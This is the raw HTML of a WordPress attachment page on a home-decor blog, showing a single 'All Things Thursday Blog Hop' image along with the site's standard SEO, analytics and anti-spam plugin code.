

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/
body_size: 12473
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f3abb4edbb","_rest_nonce":"083c527bb1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f3abb4edbb","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/33a23c5efb5f9225d6879833b47d07c1.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>all+things+thursday+blog+hop.jpg - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="all+things+thursday+blog+hop.jpg - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/","url":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/","name":"all+things+thursday+blog+hop.jpg - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#primaryimage"},"image":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3.jpg","datePublished":"2015-02-16T17:21:47+00:00","dateModified":"2015-02-16T17:21:47+00:00","breadcrumb":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"All Things Thursday Blog Hop #39","item":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/"},{"@type":"ListItem","position":3,"name":"all+things+thursday+blog+hop.jpg"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; all+things+thursday+blog+hop.jpg Comments Feed" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"1b9e034d53","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/1448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=1448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-blog-hop-39%2Fattachment%2Fallthingsthursdaybloghop-jpg-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-blog-hop-39%2Fattachment%2Fallthingsthursdaybloghop-jpg-5%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"43db527e6a","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":1448};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-1448 attachmentid-1448 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id17037" for="apbct__email_id__search_form_17037">17037</label><input 
        id="apbct__email_id__search_form_17037" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_17037"  
        type="text" 
        value="17037" 
        size="30" 
        apbct_event_id="17037"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_17037" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_17037"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="17037" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1448 attachment type-attachment status-inherit entry" aria-label="all+things+thursday+blog+hop.jpg"><header class="entry-header"><h1 class="entry-title">all+things+thursday+blog+hop.jpg</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3.jpg'><img decoding="async" width="300" height="300" src="https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3-300x300.jpg 300w, https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3-150x150.jpg 150w, https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3-200x200.jpg 200w, https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/" data-jpibfi-post-title="all+things+thursday+blog+hop.jpg" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/04/all-things-thursday-blog-hop3-300x300.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
